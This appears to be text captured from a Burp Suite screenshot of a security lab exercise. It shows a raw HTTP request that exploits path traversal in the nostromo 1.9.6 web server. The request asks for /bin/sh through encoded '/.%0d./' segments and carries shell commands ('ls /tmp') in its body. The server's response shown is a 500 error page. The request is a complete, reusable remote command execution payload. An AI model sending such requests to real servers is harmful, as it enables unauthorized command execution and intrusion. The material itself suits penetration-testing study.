 Send
Cancel
Request
Pretty
Raw
Hex
BurpyTab
MarkInfo
\n
POST /.%0d./.%0d./.%0d./.%0d./bin/sh HTTP/1.0
Host: taie.hantaosec.com:36519
Content-Length: 24
echo
echo
ls /tmp 2>&1
Response
Pretty
Raw
Hex
Render
BurpyTab
MarkInfo
\n
1 HTTP/1.1 500 Internal Server Error
2 Date: Sat, 14 Jun 2025 17:56:12 GMT
3 Server: nostromo 1.9.6
4 Connection: close
5 Content-Type: text/html
6
7 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
8 <html>
9 <head>
10 <title>
500 Internal Server Error
</title>
11 <meta http-equiv="content-type" content="text/html;
charset=iso-8859-1">
12 </head>
13 <body>
14
15 <h1>
500 Internal Server Error
</h1>
16
17 <hr>
18 <address>
nostromo 1.9.6 at taie.hantaosec.com Port 8080
</address>
19 </body>
20 </html>